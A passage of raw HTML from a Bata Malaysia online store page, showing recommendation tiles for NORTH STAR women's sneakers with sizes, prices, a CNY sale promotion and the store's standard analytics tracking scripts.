                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=PINK&amp;dwvar_521D__055201534523W_size_shoes=030&amp;pid=521D_055201534523W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5205153" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5205153_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=PINK&amp;dwvar_521D__055201534523W_size_shoes=040&amp;pid=521D_055201534523W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5205153" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5205153_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=PINK&amp;dwvar_521D__055201534523W_size_shoes=050&amp;pid=521D_055201534523W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5205153" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5205153_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=PINK&amp;dwvar_521D__055201534523W_size_shoes=060&amp;pid=521D_055201534523W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5205153" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5205153_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5205153"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5205153"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5205153"
    data-dimension1="521D_055201534523W"
    data-dimension2="5205153"
    data-dimension3="521D_2025_5205153"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both comfort and fashion. Crafted with a durable PU synthetic upper and breathable mesh lining, these sneakers ensure all-day wearability. The lightweight PVC outsole provides excellent traction, making them perfect for any adventure. Whether you're running errands or enjoying a day out, these versatile sneakers will keep you looking chic and feeling great. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201534523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5208153__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201534523W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5208153'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5208153", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5208153">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="80b1c499b933c9c55142e17cd5" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=BEIGE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5208153" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd236090f/images/tile/5208153_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5208153 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5208153"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=BEIGE&amp;pid=521D_055201534523W"
                                        data-classtorefresh="tile_521D_2025_5208153" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 99.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=PINK&amp;pid=521D_055201534523W"
                                        data-classtorefresh="tile_521D_2025_5208153" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="product.select.color PINK, RM 99.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5208153">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5208153"
        data-analytics-product-id="521D_2025_5208153"
        href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=BEIGE"
        aria-labelledby="brand-521D_2025_5208153 product-521D_2025_5208153-name product-521D_2025_5208153-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5208153-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5208153-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=BEIGE&amp;dwvar_521D__055201534523W_size_shoes=030&amp;pid=521D_055201534523W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5208153" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208153_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=BEIGE&amp;dwvar_521D__055201534523W_size_shoes=040&amp;pid=521D_055201534523W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5208153" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208153_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5208153"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5208153"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5208153"
    data-dimension1="521D_055201534523W"
    data-dimension2="5208153"
    data-dimension3="521D_2025_5208153"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both comfort and fashion. Crafted with a durable PU synthetic upper and breathable mesh lining, these sneakers ensure all-day wearability. The lightweight PVC outsole provides excellent traction, making them perfect for any adventure. Whether you're running errands or enjoying a day out, these versatile sneakers will keep you looking chic and feeling great. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201534523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_5201151__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201514529W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_5201151'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5201151", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_5201151">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="efd77eea85f6362b2a896ceb3e" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5201151" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=480 480w"
